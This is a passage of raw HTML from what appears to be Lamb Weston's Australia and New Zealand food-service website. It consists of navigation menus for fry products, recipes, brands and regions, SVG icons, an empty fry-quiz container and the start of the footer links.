                     
                  </div>
               </li>
<li class="cmp-header-main-nav__navigation--item multiple-link" data-dropdown-main-nav>
                  <a href="#" class="aa-lw-mega-menu-link">Tools &amp; Trends </a>
                  <div class="cmp-header-dropdown">
                     <nav class="cmp-header-dropdown__col">
                        <ul class="cmp-header-dropdown__col--list">
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/en-au/resources/simplified-strengthened/findmyfry.html" class="aa-lw-mega-menu-link" data-name="Find My Fry">Find My Fry</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/en-au/resources/fry-problem-solving.html" class="aa-lw-mega-menu-link" data-name="Fry Problem Solving">Fry Problem Solving</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a class="aa-lw-mega-menu-link" data-name="Operator solutions">Operator solutions</a>
                                 <div class="arrow-right">
                                    <i class="fa fa-angle-right"></i>
                                 </div>
                                 <div class="col--item-inner-child">
                                    <div class="cmp-header-dropdown__col--item-children">
                                       <a href="/en-au/resources/financial_profitability.html" class="aa-lw-mega-menu-link" data-name="content:lamb-weston:en-au:resources:financial_profitability.html">Financial</a>
                                    </div>
                                 
                                    <div class="cmp-header-dropdown__col--item-children">
                                       <a href="/en-au/resources/menu-changes.html" class="aa-lw-mega-menu-link" data-name="content:lamb-weston:en-au:resources:menu-changes.html">Menu changes</a>
                                    </div>
                                 
                                    <div class="cmp-header-dropdown__col--item-children">
                                       <a href="/en-au/resources/performance.html" class="aa-lw-mega-menu-link" data-name="content:lamb-weston:en-au:resources:performance.html">Performance</a>
                                    </div>
                                 </div>
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/en-au/resources/distributors.html" class="aa-lw-mega-menu-link" data-name="Distributor solutions">Distributor solutions</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/en-au/resources.html" class="aa-lw-mega-menu-link" data-name="View Resources">View Resources</a>
                                 
                                 
                              </li>
                        </ul>
                     </nav>
                     
                  </div>
               </li>

            </ul>
            
            
            <div class="cmp-header__hamburguer d-none">
               <span></span>
               <span></span>
               <span></span>
            </div>
         </nav>
         <div class="cmp-header-utility-nav__search d-none align-items-center pos-right">
            
               <div class="cmp-header-utility-nav__search--search-form" data-search-results="/content/lamb-weston/en-au/search-results.html">
                  <div class="placeholder-search-icon">
                     
    

    

    

    

    

    
    <span class="nav-icon">
        <svg width="36" height="37" viewBox="0 0 36 37" fill="none" xmlns="http://www.w3.org/2000/svg">
           <circle cx="16.28" cy="16.9329" r="8" class="color-1" stroke-width="2.5" stroke-linecap="round"/>
           <line x1="23.1743" y1="23.12" x2="27.0634" y2="27.0091" class="color-1" stroke-width="2.5" stroke-linecap="round"/>
           </svg>
    </span>
    
    

                  </div>
                  <input type="text" id="searchInput" class="cmp-header-utility-nav__search--search-input" placeholder="What can we help you find?" autofocus/>
                  <div class="cmp-header-utility-nav__search--search-btn btn-v2" data-search-button="true">
                     <a class="btn btn-primary search-btn aa-lw-mega-menu-link" data-name="search">Search</a>
                  </div>
               </div>
            
         </div>
      </div>
   </div>
   <div class="cmp-header__mobile-menu ">
    <div class="column">
        <div id="dl-menu" class="dl-menuwrapper ">
            <div class="menu-bar">
                <div class="mobile-menu-search-icon">
                  
    

    

    

    

    

    
    <span class="nav-icon">
        <svg width="36" height="37" viewBox="0 0 36 37" fill="none" xmlns="http://www.w3.org/2000/svg">
           <circle cx="16.28" cy="16.9329" r="8" class="color-1" stroke-width="2.5" stroke-linecap="round"/>
           <line x1="23.1743" y1="23.12" x2="27.0634" y2="27.0091" class="color-1" stroke-width="2.5" stroke-linecap="round"/>
           </svg>
    </span>
    
    

                </div>
                <div class="icon-change">
                <span class="menu-open">Menu</span>
                <span style="display:none" class="menu-close">
                    
    

    

    

    

    <span class="nav-icon">
        <svg width="23" height="23" viewBox="0 0 23 23" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.7002 1.36865L21.7002 21.3687" class="color-1" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M21.7002 1.36865L1.70019 21.3687" class="color-1" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </span>

    
    
    
    

                </span>
                </div>
            </div>
            <ul class="dl-menu">
                <div class="dl-menu-item dl-mobile-main-bar-nav">
                    <li class="cmp-header-main-nav__navigation--item single-link">
                        <a href="/en-au.html" class="aa-lw-mega-menu-link" data-name="sub-brands-home">
                           <div class="home-icon-wrapper">
                              <svg class="home-icon">
                                 <use xlink:href="/etc.clientlibs/lamb-weston/clientlibs/clientlib-site/resources/icons/icons.svg#icon-home"></use>
                               </svg>
                           </div>
                        </a>
                    </li>
                    <li class="product-links" id="product-menu-title">
                        <a href="#" class="link aa-lw-mega-menu-link" data-name="Products">Products</a>
                        <ul class="dl-submenu products">
                            <div class="heading-with-gc">Products</div>
                            <li>
                                <a href="/en-au/products.html" class="aa-lw-mega-menu-link" data-name="all-products">All Products</a>
                            </li>
                            <li class="product-links">
                              <div class="dropdown-arrow"></div>
                              <a class="aa-lw-mega-menu-link category-option-page" data-name="lamb-weston:website:products:categories:classic-fries" href="/en-au/resources/simplified-strengthened/classic-fries.html">Classic Fries</a>
                                <ul class="dl-submenu">
                                    
                                        <div class="heading-with-gc">Classic Fries</div>
                                    
                                    
                                        <li>
                                            <a href="/en-au/products.html#f=website~products~categories~classic-fries~crinkle" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:classic-fries:crinkle">Crinkle</a>
                                        </li>
                                    
                                        <li>
                                            <a href="/en-au/products.html#f=website~products~categories~classic-fries~curly" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:classic-fries:curly">Curly</a>
                                        </li>
                                    
                                        <li>
                                            <a href="/en-au/products.html#f=website~products~categories~classic-fries~wedge" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:classic-fries:wedge">Wedge</a>
                                        </li>
                                    
                                        <li>
                                            <a href="/en-au/products.html#f=website~products~categories~classic-fries~straight" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:classic-fries:straight">Straight</a>
                                        </li>
                                    
                                </ul>
                            </li>
<li class="product-links">
                              <div class="dropdown-arrow"></div>
                              <a class="aa-lw-mega-menu-link category-option-page" data-name="lamb-weston:website:products:categories:extra-crispy-fries" href="/en-au/resources/simplified-strengthened/extra-crispy-fries.html">Extra Crispy Fries</a>
                                <ul class="dl-submenu">
                                    
                                        <div class="heading-with-gc">Extra Crispy Fries</div>
                                    
                                    
                                        <li>
                                            <a href="/en-au/products.html#f=website~products~categories~extra-crispy-fries~curly" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:extra-crispy-fries:curly">Curly</a>
                                        </li>
                                    
                                        <li>
                                            <a href="/en-au/products.html#f=website~products~categories~extra-crispy-fries~wedge" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:extra-crispy-fries:wedge">Wedge</a>
                                        </li>
                                    
                                        <li>
                                            <a href="/en-au/products.html#f=website~products~categories~extra-crispy-fries~straight" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:extra-crispy-fries:straight">Straight</a>
                                        </li>
                                    
                                        <li>
                                            <a href="/en-au/products.html#f=website~products~categories~extra-crispy-fries~waffle" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:extra-crispy-fries:waffle">Waffle</a>
                                        </li>
                                    
                                </ul>
                            </li>
<li class="product-links">
                              <div class="dropdown-arrow"></div>
                              <a class="aa-lw-mega-menu-link category-option-page" data-name="lamb-weston:website:products:categories:sweet-potatoes" href="/en-au/resources/simplified-strengthened/sweet-potatoes.html">Sweet Potatoes</a>
                                <ul class="dl-submenu">
                                    
                                        <div class="heading-with-gc">Sweet Potatoes</div>
                                    
                                    
                                        <li>
                                            <a href="/en-au/products.html#f=website~products~categories~sweet-potatoes~straight" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:sweet-potatoes:straight">Straight</a>
                                        </li>
                                    
                                </ul>
                            </li>
<li class="product-links">
                              <div class="dropdown-arrow"></div>
                              <a class="aa-lw-mega-menu-link category-option-page" data-name="lamb-weston:website:products:categories:snacksappetizers" href="/en-au/resources/simplified-strengthened/snacks-appetizers.html">Snacks &amp; Appetizers</a>
                                <ul class="dl-submenu">
                                    
                                        <div class="heading-with-gc">Snacks &amp; Appetizers</div>
                                    
                                    
                                        <li>
                                            <a href="/en-au/products.html#f=website~products~categories~snacksappetizers~appetizers" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:snacksappetizers:appetizers">Appetizers</a>
                                        </li>
                                    
                                        <li>
                                            <a href="/en-au/products.html#f=website~products~categories~snacksappetizers~formed" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:snacksappetizers:formed">Formed</a>
                                        </li>
                                    
                                </ul>
                            </li>

                        </ul>
                    </li>
                    <li>
                        <a href="#" class="link aa-lw-mega-menu-link" data-name="Recipes">Recipes</a>
                        <ul class="dl-submenu">
                            <div class="heading-with-gc">Recipes</div>
                            <li>
                                <a href="/en-au/recipes.html" class="aa-lw-mega-menu-link" data-name="all-recipes">All Recipes</a>
                            </li>
                           <li>
                              
                              <a href="/en-au/recipes.html#f=application-type~appetizers" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/en-au/recipes.html#f=application-type~appetizers">Appetizers</a>
                           </li>
<li>
                              
                              <a href="/en-au/recipes.html#f=application-type~dessert" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/en-au/recipes.html#f=application-type~dessert">Desserts</a>
                           </li>
<li>
                              
                              <a href="/en-au/recipes.html#f=application-type~dips-and-sauces" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/en-au/recipes.html#f=application-type~dips-and-sauces">Dips, Sauces &amp; Seasonings</a>
                           </li>
<li>
                              
                              <a href="/en-au/recipes.html#f=application-type~entr-e" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/en-au/recipes.html#f=application-type~entr-e">Entrée</a>
                           </li>
<li>
                              
                              <a href="/en-au/recipes.html#f=application-type~salad" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/en-au/recipes.html#f=application-type~salad">Salads</a>
                           </li>
<li>
                              
                              <a href="/en-au/recipes.html#f=application-type~side" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/en-au/recipes.html#f=application-type~side">Sides</a>
                           </li>
<li>
                              
                              <a href="/en-au/recipes.html#f=application-type~topped-and-loaded" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/en-au/recipes.html#f=application-type~topped-and-loaded">Topped &amp; Loaded</a>
                           </li>

                        </ul>
                    </li>
                    
                        
                            <li>
                                <a href="#" class="aa-lw-mega-menu-link">Our Brands</a>
                                <ul class="dl-submenu">
                                    <div class="heading-with-gc">Our Brands</div>
                                    
                                        <li>
                                            <a href="https://www.lambweston.com/en-au/products.html#search=lamb%20weston" class="aa-lw-mega-menu-link" data-name="Lamb Weston®">Lamb Weston®  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a href="https://www.lambweston.com/en-au/products.html#f=website~products~filters~brand~harvest-choice" class="aa-lw-mega-menu-link" data-name="Harvest Choice™">Harvest Choice™  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a href="https://www.lambweston.com/en-au/products.html#f=website~products~filters~brand~marvel" class="aa-lw-mega-menu-link" data-name="Marvel™">Marvel™  </a>
                                            
                                        </li>
                                    
                                </ul>
                            </li>
                        
                            <li>
                                <a href="#" class="aa-lw-mega-menu-link">About</a>
                                <ul class="dl-submenu">
                                    <div class="heading-with-gc">About</div>
                                    
                                        <li>
                                            <a href="/en-au/about/lamb-weston-story.html" class="aa-lw-mega-menu-link" data-name="Overview">Overview  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a href="/en-au/about/premium-promise.html" class="aa-lw-mega-menu-link" data-name="Our Premium Promise">Our Premium Promise  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a href="/en-au/resources/simplified-strengthened.html" class="aa-lw-mega-menu-link" data-name="Our Portfolio">Our Portfolio  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a href="/en-au/about/our-story.html" class="aa-lw-mega-menu-link" data-name="Global Locations">Global Locations  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a href="/en-au/about/sustainability.html" class="aa-lw-mega-menu-link" data-name="Sustainability">Sustainability  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a href="/en-au/about/leadership.html" class="aa-lw-mega-menu-link" data-name="Leadership">Leadership  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a href="/en-au/about/culinary-team.html" class="aa-lw-mega-menu-link" data-name="Culinary Team">Culinary Team  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a href="/en-au/resources/the-potato-advantage.html" class="aa-lw-mega-menu-link" data-name="Potato Advantage">Potato Advantage  </a>
                                            
                                        </li>
                                    
                                </ul>
                            </li>
                        
                            <li>
                                <a href="#" class="aa-lw-mega-menu-link">Tools &amp; Trends</a>
                                <ul class="dl-submenu">
                                    <div class="heading-with-gc">Tools &amp; Trends</div>
                                    
                                        <li>
                                            <a href="/en-au/resources/simplified-strengthened/findmyfry.html" class="aa-lw-mega-menu-link" data-name="Find My Fry">Find My Fry  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a href="/en-au/resources/fry-problem-solving.html" class="aa-lw-mega-menu-link" data-name="Fry Problem Solving">Fry Problem Solving  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a class="aa-lw-mega-menu-link" data-name="Operator solutions">Operator solutions  </a>
                                            <ul class="dl-submenu">
                                                
                                                    <div class="heading-with-gc">Operator solutions</div>
                                                
                                                
                                                    <li><a href="/en-au/resources/financial_profitability.html" class="aa-lw-mega-menu-link" data-name="content:lamb-weston:en-au:resources:financial_profitability.html">Financial</a></li>
                                                
                                                    <li><a href="/en-au/resources/menu-changes.html" class="aa-lw-mega-menu-link" data-name="content:lamb-weston:en-au:resources:menu-changes.html">Menu changes</a></li>
                                                
                                                    <li><a href="/en-au/resources/performance.html" class="aa-lw-mega-menu-link" data-name="content:lamb-weston:en-au:resources:performance.html">Performance</a></li>
                                                
                                            </ul>
                                        </li>
                                    
                                        <li>
                                            <a href="/en-au/resources/distributors.html" class="aa-lw-mega-menu-link" data-name="Distributor solutions">Distributor solutions  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a href="/en-au/resources.html" class="aa-lw-mega-menu-link" data-name="View Resources">View Resources  </a>
                                            
                                        </li>
                                    
                                </ul>
                            </li>
                        
                    
                </div>
                
                <div class="dl-menu-item dl-mobile-util-nav">
                    <li>
                        <a href="/en-au/forms/contact-us.html" class="aa-lw-mega-menu-link" data-name="content:lamb-weston:en-au:forms:contact-us.html">
                            
    

    <span class="nav-icon">
        <svg width="19" height="13" viewBox="0 0 19 13" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M17.1229 0.101318C17.705 0.101318 18.179 0.575274 18.179 1.15741V11.5484C18.179 12.1305 17.705 12.6045 17.1229 12.6045H1.23505C0.65291 12.6045 0.178955 12.1305 0.178955 11.5484V1.15741C0.178955 0.575274 0.65291 0.101318 1.23505 0.101318H17.1229Z" class="color-1"/>
            <path d="M16.215 2.39262L9.17783 8.31706L2.14062 2.39262" class="color-2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </span>

    

    

    

    
    
    
    

                            <span class="content">Contact Us</span>
                        </a>
                        
                    </li>
<li>
                        <a href="/en-au/investors.html" class="aa-lw-mega-menu-link" data-name="content:lamb-weston:en-au:investors.html">
                            
    <span class="nav-icon investor">
        <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
        <circle cx="9.31323" cy="9.27335" r="9" class="color-1"/>
        <path d="M9.56013 11.2648C9.7948 11.2061 9.9708 11.0998 10.0881 10.9458C10.2128 10.7844 10.2751 10.5938 10.2751 10.3738C10.2751 10.1904 10.2091 10.0438 10.0771 9.93377C9.94513 9.82377 9.7728 9.73211 9.56013 9.65877V11.2648ZM8.38313 7.10677C8.38313 7.25344 8.43446 7.37077 8.53713 7.45877C8.64713 7.54677 8.79013 7.62377 8.96613 7.68977V6.43577C8.79746 6.48711 8.65813 6.56777 8.54813 6.67777C8.43813 6.78777 8.38313 6.93077 8.38313 7.10677ZM9.56013 13.4098C9.56013 13.5124 9.53446 13.5931 9.48313 13.6518C9.43913 13.7104 9.3658 13.7398 9.26313 13.7398C9.06513 13.7398 8.96613 13.6298 8.96613 13.4098V12.8818C8.1888 12.8524 7.5948 12.7314 7.18413 12.5188C6.77346 12.3061 6.56813 12.0238 6.56813 11.6718C6.56813 11.4444 6.6378 11.2574 6.77713 11.1108C6.91646 10.9641 7.09246 10.8908 7.30513 10.8908C7.41513 10.8908 7.53613 10.9091 7.66813 10.9458C7.80013 10.9824 7.9358 11.0264 8.07513 11.0778C8.2218 11.1291 8.36846 11.1768 8.51513 11.2208C8.66913 11.2648 8.81946 11.2941 8.96613 11.3088V9.47177C8.68013 9.39111 8.3978 9.30311 8.11913 9.20777C7.84046 9.11244 7.58746 8.98777 7.36013 8.83377C7.1328 8.67977 6.94946 8.48177 6.81013 8.23977C6.6708 7.99777 6.60113 7.68611 6.60113 7.30477C6.60113 6.97477 6.65613 6.67044 6.76613 6.39177C6.88346 6.10577 7.0448 5.85644 7.25013 5.64377C7.45546 5.42377 7.70113 5.24411 7.98713 5.10477C8.28046 4.96544 8.6068 4.87377 8.96613 4.82977V4.30177C8.96613 4.08177 9.06513 3.97177 9.26313 3.97177C9.3658 3.97177 9.43913 4.00111 9.48313 4.05977C9.53446 4.11844 9.56013 4.19911 9.56013 4.30177V4.82977C9.83146 4.84444 10.0845 4.88111 10.3191 4.93977C10.5538 4.99111 10.7555 5.06444 10.9241 5.15977C11.1001 5.24777 11.2358 5.35411 11.3311 5.47877C11.4338 5.60344 11.4851 5.74644 11.4851 5.90777C11.4851 6.13511 11.4155 6.32944 11.2761 6.49077C11.1368 6.64477 10.9608 6.72177 10.7481 6.72177C10.6601 6.72177 10.5648 6.70711 10.4621 6.67777C10.3668 6.64844 10.2678 6.61911 10.1651 6.58977C10.0625 6.55311 9.9598 6.52011 9.85713 6.49077C9.75446 6.45411 9.65546 6.43211 9.56013 6.42477V7.88777C10.0441 8.01244 10.4475 8.15544 10.7701 8.31677C11.0928 8.47811 11.3495 8.66144 11.5401 8.86677C11.7308 9.07211 11.8628 9.29944 11.9361 9.54877C12.0168 9.79077 12.0571 10.0584 12.0571 10.3518C12.0571 10.6891 11.9985 11.0044 11.8811 11.2978C11.7638 11.5911 11.5951 11.8478 11.3751 12.0678C11.1551 12.2878 10.8911 12.4711 10.5831 12.6178C10.2751 12.7571 9.93413 12.8414 9.56013 12.8708V13.4098Z" class="color-2"/>
        </svg>
    </span>

    

    

    

    

    
    
    
    

                            <span class="content">Investors</span>
                        </a>
                        
                    </li>

                    
                        <li>
                            <a href="#" class="mobile-change-region-selector aa-lw-mega-menu-link" data-name="mobile-change-region-selector">
                                
    

    

    

    

    

    <span class="nav-icon">
        <svg width="19" height="20" viewBox="0 0 19 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M9.75342 18.513C14.724 18.513 18.7534 14.4836 18.7534 9.51302C18.7534 4.54245 14.724 0.513016 9.75342 0.513016C4.78286 0.513016 0.753418 4.54245 0.753418 9.51302C0.753418 14.4836 4.78286 18.513 9.75342 18.513Z" class="color-1"/>
            <path d="M9.43392 18.802C6.6263 17.1046 4.69653 13.6293 4.69653 9.60707C4.69653 5.6009 6.61116 2.14176 9.40365 0.436325" class="color-2" stroke-miterlimit="10"/>
            <path d="M9.72949 18.802C12.5371 17.1046 14.4669 13.6293 14.4669 9.60707C14.4669 5.6009 12.5522 2.14176 9.75976 0.436325" class="color-2" stroke-miterlimit="10"/>
            <path d="M9.56226 18.4366V0.513016" class="color-2" stroke-miterlimit="10"/>
            <path d="M18.7534 6.57198H0.753418" class="color-2" stroke-miterlimit="10"/>
            <path d="M18.7534 12.4628H0.753418" class="color-2" stroke-miterlimit="10"/>
        </svg>
    </span>
    
    
    

                                <span class="content">Change Region</span>
                            </a>
                            <ul class="dl-submenu">
                                <span class="content heading-with-gc">Change Region</span>
                                
                                    <li>
                                    <a href="https://www.lambweston.com/" class="aa-lw-mega-menu-link" data-name="www.lambweston.com">United States</a>
                                    </li>
                                
                                    <li>
                                    <a href="https://www.lambweston.com/en-ca.html" class="aa-lw-mega-menu-link" data-name="en-ca.html">Canada - English</a>
                                    </li>
                                
                                    <li>
                                    <a href="https://www.lambweston.com/fr-ca.html" class="aa-lw-mega-menu-link" data-name="fr-ca.html">Canada - Francais</a>
                                    </li>
                                
                                    <li>
                                    <a href="https://www.lambweston.com/es-mx.html" class="aa-lw-mega-menu-link" data-name="es-mx.html">Mexico - Español</a>
                                    </li>
                                
                                    <li>
                                    <a href="https://www.lambweston.com/en.html" class="aa-lw-mega-menu-link" data-name="en.html">Greater Asia - English</a>
                                    </li>
                                
                                    <li>
                                    <a href="https://www.lambweston.com/zh.html" class="aa-lw-mega-menu-link" data-name="zh.html">中国 China</a>
                                    </li>
                                
                                    <li>
                                    <a href="https://www.lambweston.com/jp.html" class="aa-lw-mega-menu-link" data-name="jp.html">日本 Japan</a>
                                    </li>
                                
                                    <li>
                                    <a href="https://www.lambweston.com/es.html" class="aa-lw-mega-menu-link" data-name="es.html">Latin America - Español</a>
                                    </li>
                                
                                    <li>
                                    <a href="https://www.lambweston.com/es-ar.html" class="aa-lw-mega-menu-link" data-name="es-ar.html">Mercosur - Español</a>
                                    </li>
                                
                                    <li>
                                    <a href="https://www.lambweston.com/pt-br.html" class="aa-lw-mega-menu-link" data-name="pt-br.html">Mercosur - Português</a>
                                    </li>
                                
                                    <li>
                                    <a href="https://www.lambweston.com/en-au.html" class="aa-lw-mega-menu-link" data-name="en-au.html">Australia &amp; New Zealand</a>
                                    </li>
                                
                                    <li>
                                    <a href="https://lambweston.eu/emea" class="aa-lw-mega-menu-link" data-name="emea">Europe &amp; Middle East</a>
                                    </li>
                                
                            </ul>
                        </li>
                    
                </div>
            </ul>
        </div>
        <div class="dl-menu-search">
            <div class="mobile-search-menu-bar">
                <div class="dl-search">
                <div class="dl-search--search-form">
                    <div class="placeholder-search-icon">
                     
    

    

    

    

    

    
    <span class="nav-icon">
        <svg width="36" height="37" viewBox="0 0 36 37" fill="none" xmlns="http://www.w3.org/2000/svg">
           <circle cx="16.28" cy="16.9329" r="8" class="color-1" stroke-width="2.5" stroke-linecap="round"/>
           <line x1="23.1743" y1="23.12" x2="27.0634" y2="27.0091" class="color-1" stroke-width="2.5" stroke-linecap="round"/>
           </svg>
    </span>
    
    

                    </div>
                    <input class="dl-search--search-form--search-input" placeholder="What can we help you find?"/>
                    <div class="dl-search--search-form--search-btn" data-search-button="true">
                    </div>
                </div>
                </div>
                <div class="mobile-search-menu-close">
                    
    

    

    

    

    <span class="nav-icon">
        <svg width="23" height="23" viewBox="0 0 23 23" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.7002 1.36865L21.7002 21.3687" class="color-1" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M21.7002 1.36865L1.70019 21.3687" class="color-1" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </span>

    
    
    
    

                </div>
            </div>
            
        </div>
    </div>
   </div>
</header>

    

    <div class="site-content">

        
        

<div class="root responsivegrid">


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="cmp-container column-control-visible aem-GridColumn aem-GridColumn--default--12">


    
    <div id="container-a1a383ee51" class="cmp-container" style="background-size:cover;background-repeat:no-repeat;background-position:center;background-color:rgba(0,0,0,0);;;">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="column-control aem-GridColumn aem-GridColumn--default--12">






    <div class="cmp-background w-100  ">
        <div class="bg-transparent   bg-wrap">
            
                
                
    <section class="cmp-column-control">
        <div class="row align-items-start ">

    
    
    
    <div class=" col-12"><div class="filler">





    <div style="padding:20px;background-color:transparent"></div>
    
    
    


</div>
</div>

    
    
    
    <div class=" col-12"><div class="fry-quiz cmp-fry-quiz-hide-step">




    

</div>
</div>

    
    
    
    <div class=" col-12"><div class="filler">





    <div style="padding:100px;background-color:transparent"></div>
    
    
    


</div>
</div>

</div>
    </section>

                
            
        </div>
    </div>



</div>
<div class="cardboard-separator aem-GridColumn aem-GridColumn--default--12"><div class="cmp-cardboard-separator">
       <!-- Cardboard separator content starts -->
       <div class="cmp-cardboard-separator__content">
              <img class="cardboard-separator" loading="lazy" decoding="async" src="/etc.clientlibs/lamb-weston/clientlibs/clientlib-site/resources/icons/cardboard-seperator/cardboard-separator.svg" alt="separator"/>
           <div class="wavy-divider ">
               <div class="wavy-image " alt="wavy-divider" title="wavy-divider"></div>
           </div>
       </div>
       <!-- Cardboard separator content ends -->
</div>


 
    

</div>

    
</div>

    </div>

    
    
        <style>
             #container-a1a383ee51{
                background-image:url("https://lambweston.scene7.com/is/image/lambweston/fry-quiz-background?$LANDSCAPE_X1_JPG$");
             }
        </style>
    
    <!-- Container Max Width Styles START -->
     
          <style>
               @media (min-width: 1024px) {
                    #container-a1a383ee51{
                         max-width: 100%;
                    }
               }
          </style>
     
     <!-- Container Max Width Styles END -->



</div>

    
</div>
</div>




        

    </div>
    
    
   	
	
    


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="footer aem-GridColumn aem-GridColumn--default--12">

<!--START:FOOTER-V2-->
<div class="cmp-footer-v2">
    <section class="cmp-footer container-fluid" style="background-image:url('https:\2f\2flambweston.scene7.com\2fis\2fimage\2flambweston\2fLW_Potato Texture_Lamb Weston Blue_FLAT?$LANDSCAPE_X1_JPG$');">


        <div class="container p-relative d-flex">
            <div class="image-left-wrapper">
                <div class="image">






    <div class="cmp-background  container ">
        <div class="bg-transparent   bg-wrap">
            <div class="container">
                
                
<div class="img-container">
    

        <picture>

            
                <source media="(min-width: 1400px)" srcset="https://lambweston.scene7.com/is/image/lambweston/Footer_Icon?$LANDSCAPE_X2_PNG$ 1x, https://lambweston.scene7.com/is/image/lambweston/Footer_Icon?$LANDSCAPE_X2_PNG$ 2x"/>
            
                <source media="(min-width: 992px) and (max-width: 1399px)" srcset="https://lambweston.scene7.com/is/image/lambweston/Footer_Icon?$LANDSCAPE_X1_PNG$ 1x, https://lambweston.scene7.com/is/image/lambweston/Footer_Icon?$LANDSCAPE_X2_PNG$ 2x"/>
            
                <source media="(min-width: 768px) and (max-width: 991px)" srcset="https://lambweston.scene7.com/is/image/lambweston/Footer_Icon?$PORTRAIT_X2_PNG$ 1x, https://lambweston.scene7.com/is/image/lambweston/Footer_Icon?$LANDSCAPE_X1_PNG$ 2x"/>
            
                <source media="(max-width: 767px)" srcset="https://lambweston.scene7.com/is/image/lambweston/Footer_Icon?$PORTRAIT_X1_PNG$ 1x, https://lambweston.scene7.com/is/image/lambweston/Footer_Icon?$PORTRAIT_X2_PNG$ 2x"/>
            

            <img src="https://lambweston.scene7.com/is/image/lambweston/Footer_Icon?$ORIGINAL_PNG$" class="cmp-image__img img-fluid"/>
        </picture>
    
   	
</div>
    
    


                
            </div>
        </div>
    </div>




</div>

           </div>
            <div class="elwrap">
                <div class="cmp-footer__links row">
                    
                        
                        <div class="cmp-footer__column col-6 col-md">
                            




    
    
    <div class="footer-nav-list">




    <section class="cmp-footer-nav-list">

        

   		
        <nav class="cmp-footer__column--submenu">
            <h3 class="cmp-footer__column--heading">About</h3>
            <ul class="cmp-footer__submenu-list">
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:en-au:about:lamb-weston-story.html" href="/en-au/about/lamb-weston-story.html">
        <span class="cmp-link__text">
            Overview
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:en-au:about:premium-promise.html" href="/en-au/about/premium-promise.html">
        <span class="cmp-link__text">
            Our Premium Promise
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:en-au:resources:simplified-strengthened.html" href="/en-au/resources/simplified-strengthened.html">
        <span class="cmp-link__text">
            Our Portfolio
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:en-au:about:global-locations.html" href="/en-au/about/global-locations.html">
        <span class="cmp-link__text">
            Global Locations
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:en-au:about:sustainability.html" href="/en-au/about/sustainability.html">
        <span class="cmp-link__text">
            Sustainability
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:en-au:about:leadership.html" href="/en-au/about/leadership.html">
        <span class="cmp-link__text">
            Leadership
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:en-au:about:culinary-team.html" href="/en-au/about/culinary-team.html">
